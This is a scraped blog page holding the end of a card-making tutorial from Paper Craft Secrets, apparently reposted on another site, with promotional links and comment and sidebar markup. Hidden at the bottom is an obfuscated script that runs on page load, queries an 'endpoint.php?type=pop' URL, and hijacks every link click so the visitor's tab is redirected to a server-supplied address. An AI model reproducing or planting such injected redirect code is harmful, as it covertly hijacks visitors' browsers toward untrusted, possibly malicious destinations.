<p>If you found this tutorial helpful and inspiring, don’t forget to save it for later reference! Pin it to your crafting inspiration board so you can revisit it whenever you’re ready to get creative. Whether you’re making cards for birthdays, holidays, or just to brighten someone’s day, having this tutorial handy will make the process a breeze. So go ahead, hit that pin button, and let the crafting fun continue!</p>


<p>Looking for more creative inspiration? Check out these other captivating Card Making Printable tutorials! Explore a world of crafting possibilities and discover new techniques to elevate your projects to the next level.</p>

<p>Our popular <a href="https://papercraftsecrets.com.au/2022/08/19/how-to-make-bulk-cards-all-sentiments/">How to Make Rustic Cards</a> Tutorial is here.  Click the button below to see the tutorial.</p>

<p><a href="https://papercraftsecrets.com.au/2022/08/19/how-to-make-bulk-cards-all-sentiments/"></a></p>

<p>If you enjoyed this tutorial, you’ll definitely want to check out our St. Patrick’s Day printable as well! Add a touch of luck to your crafting projects with our festive designs. Whether you’re creating cards, decorations, or party favors, our St. Patrick’s Day printable will make your celebrations extra special.  View the Patrick’s Day Printable<a href="https://papercraftsecrets.com.au/2022/03/11/diy-st-patricks-day-cards-and-layouts/"> here</a>:</p>

<p><a href="https://papercraftsecrets.com.au/2022/03/11/diy-st-patricks-day-cards-and-layouts/"></a></p>

<p><a href="https://papercraftsecrets.com.au/2022/03/11/diy-st-patricks-day-cards-and-layouts/"></a></p>

<p>If you found our St. Patrick’s Day printable enjoyable, then you’re in for a treat with our Valentine’s Day printables too! Spread love and warmth with our charming designs, perfect for crafting heartfelt cards, decorations, and gifts for your loved ones. With our Valentine’s Day printables, you’ll have everything you need to make this special day even more memorable. Stay tuned for more creative inspiration and free printables to enhance your celebrations throughout the year!</p>

<p>View the Valentine’s Day Printables <a href="https://papercraftsecrets.com.au/2022/01/17/how-to-make-valentines-day-cards/">here</a>:</p>

<p><a href="https://papercraftsecrets.com.au/2022/01/17/how-to-make-valentines-day-cards/"></a></p>

<p>Our versatile printables aren’t just limited to Valentine’s Day and St. Patrick’s Day – they’re perfect for Father’s Day and birthdays too! Celebrate Dad with our specially designed Father’s Day printables, or choose our Happy Birthday option for any upcoming birthdays on your calendar. With customisable designs and heartfelt messages, our printables are sure to add a personal touch to your celebrations. See them <a href="https://papercraftsecrets.com.au/2021/08/22/diy-fathers-day-cards-so-quick-and-easy-to-make/">here.</a></p>

<p><a href="https://papercraftsecrets.com.au/2021/08/22/diy-fathers-day-cards-so-quick-and-easy-to-make/"></a></p>

<h2 class="wp-block-heading">Do you like Free Printables and Instructions?</h2>

<p>Are you on my email list yet? If not, you’re missing out! It’s the ultimate way to stay in the loop and get notified about all my latest free printables, classes, and more. Best of all, it’s completely free! Just fill out the form below, and you’ll gain access to a world of crafting inspiration right at your fingertips:</p>

<p><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<div class="mc4wp-form-fields">
<p>
    <label>First Name</label></p>
<p>
    <label>Last Name</label></p>
<p>
	<label>Email address: </label></p>
</div>
<p><label>Leave this field empty if you’re human: </label></p>
<div class="mc4wp-response"></div>
<p><!-- / Mailchimp for WordPress Plugin --></p>

<h2 class="wp-block-heading">Do you like to Craft?</h2>

<p>Would you like to grow in confidence with your crafting? Are you wanting to craft more, learn how to craft, or just be involved in a caring environment where people value friendship and have a common interest? If your answer is yes, than why not join one of our Facebook Groups?</p>


<p>Our first group – <a href="https://www.facebook.com/groups/1694611860582308/" target="_blank" rel="noopener">Paper Craft Secrets ~ Creating with Confidence</a> is a lovely corner on the internet where crafters from all over the world come together to help each other grow in confidence with their crafting. We share ideas, struggles, monthly challenges and make friends. If you would like to join in the fun click on over <a href="https://www.facebook.com/groups/1694611860582308/" target="_blank" rel="noopener">here</a> to join.</p>


<p>Our newer, second group, <a href="https://www.facebook.com/groups/243426427769971">Paper Craft Secrets ~ Kits and Printables</a>, is a place to share your Paper Craft Secrets Kits and Printables projects. If you have purchased a Kit or a Printable from this website or downloaded one for free you can join this group and post your projects, ask questions and make friends. This is a more intimate group and our Design Team and I are in there frequently if you have any questions about your projects. or if you need inspiration. Sign up to the new Facebook Group <a href="https://www.facebook.com/groups/243426427769971">here</a>.</p>


<p>If you love to watch crafty projects on You Tube and you love Free Card Making Printables, make sure you subscribe to my You Tube Channel. It has hundreds of Video Tutorials to inspire you to get creative! Sign up to my <a href="https://www.youtube.com/@papercraftsecrets/videos">channel</a> and make sure you click the bell notification so you are notified when a new tutorial is released.</p>

<p><a href="https://www.youtube.com/@papercraftsecrets/videos"></a></p>


<h2 class="wp-block-heading">Are you a part of the Paper Craft Secrets Classroom? </h2>


<p>In the Paper Craft Secrets Classroom we have our own community on Patreon. This is a beautiful and inclusive place for learning about all things crafty.</p>

<p>Benefits of the Classroom:</p>

<p>You get a Free Card Making Printable each month alongside with four private video tutorials. (These videos are different to what is found on You Tube)</p>

<p>There are four Videos a Month (only uploaded to Patreon)and they are tailored to what you would like to learn about. A Video Poll is done at the start of each month and the videos created in that month are based on what people would like to see.</p>

<p>You can ask questions and get answers!</p>

<p>The cost is very low – $5 a month AUD which is currently about $3.50 US.</p>


<p>Each month is filled with gorgeous printables and tutorials. Why not come over and join us! Find all the information <a href="https://www.patreon.com/PaperCraftSecretsClassroom">here</a>.</p>


<p>I hope you gained some inspiration from this Tutorial!</p>

<p>Let me know if you need any help or assistance.</p>

<p>Have a lovely, crafty day.</p>

<p>Alicia</p>

<p>The post <a href="https://papercraftsecrets.com.au/2024/05/12/how-to-make-clean-and-simple-cards/">How to Make Clean and Simple Cards</a> first appeared on <a href="https://papercraftsecrets.com.au/">Paper Craft Secrets</a>.</p>
<p>The post <a href="https://papercraftsecrets.com.au/2024/05/12/how-to-make-clean-and-simple-cards/">How to Make Clean and Simple Cards</a> appeared first on <a href="https://papercraftsecrets.com.au/">Paper Craft Secrets</a>.</p>            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=How%20to%20Make%20Clean%20and%20Simple%20Cards&#038;url=https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/&#038;media=https://protectluxury.com/wp-content/uploads/2024/05/Pinterest-PFE87I.jpeg&#038;description=How%20to%20Make%20Clean%20and%20Simple%20Cards"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=How%20to%20Make%20Clean%20and%20Simple%20Cards&#038;url=https://protectluxury.com/2024/05/12/how-to-make-clean-and-simple-cards/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2024/05/11/mountain-pose-can-set-you-up-for-a-stronger-yoga-practice-heres-how-to-do-it-right/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mountain Pose Can Set You Up for a Stronger Yoga Practice—Here’s How To Do It Right</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2024/05/12/im-a-fitness-trainer-who-didnt-begin-working-out-until-later-in-life-heres-why-youre-never-too-old-to-start/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">I’m a Fitness Trainer Who Didn’t Begin Working Out Until Later in Life. Here’s Why You’re Never Too Old To Start</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/03/31/mastering-your-breath-essential-breathing-tips-for-optimal-running-performance/">Mastering Your Breath: Essential Breathing Tips for Optimal Running Performance</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="470" height="399" src="https://protectluxury.com/wp-content/uploads/2024/05/locust-pose-uJZRJz.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://protectluxury.com/wp-content/uploads/2024/05/locust-pose-uJZRJz.png 470w, https://protectluxury.com/wp-content/uploads/2024/05/locust-pose-uJZRJz-300x255.png 300w" sizes="(max-width: 470px) 100vw, 470px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/05/02/locust-pose-is-one-of-the-best-ways-to-improve-your-posture-heres-how-to-do-it-right/">Locust Pose Is One of the Best Ways To Improve Your Posture. Here’s How To Do It Right</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="1024" height="190" src="https://protectluxury.com/wp-content/uploads/2025/02/TSK_-_APNBUTTON_7f0de68e-46fd-43bb-985e-74916092a725_1024x1024-iQ4UnQ.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://protectluxury.com/wp-content/uploads/2025/02/TSK_-_APNBUTTON_7f0de68e-46fd-43bb-985e-74916092a725_1024x1024-iQ4UnQ.png 1024w, https://protectluxury.com/wp-content/uploads/2025/02/TSK_-_APNBUTTON_7f0de68e-46fd-43bb-985e-74916092a725_1024x1024-iQ4UnQ-300x56.png 300w, https://protectluxury.com/wp-content/uploads/2025/02/TSK_-_APNBUTTON_7f0de68e-46fd-43bb-985e-74916092a725_1024x1024-iQ4UnQ-768x143.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/02/18/build-bulging-biceps-uncovering-the-top-7-mass-building-bicep-exercises-you-need-to-try/">Build Bulging Biceps: Uncovering the Top 7 Mass-Building Bicep Exercises You Need to Try</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/12/how-to-make-clean-and-simple-cards/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2882' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/20/6-things-to-wear-over-60-that-go-beyond-clothes-and-boost-confidence/">6 Things to Wear Over 60 That Go Beyond Clothes and Boost Confidence</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/16/3-ways-to-improve-your-deadlift-without-deadlifting/">3 Ways to Improve Your Deadlift Without Deadlifting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/10-years-and-my-top-10-popflex-achievements/">10 Years and My Top 10 POPFLEX Achievements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/my-first-ever-valentines-day-collection-at-target/">My First Ever Valentine’s Day Collection at Target!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/13/keep-your-muscles-progressing-with-total-gym/">KEEP YOUR MUSCLES PROGRESSING WITH TOTAL GYM</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
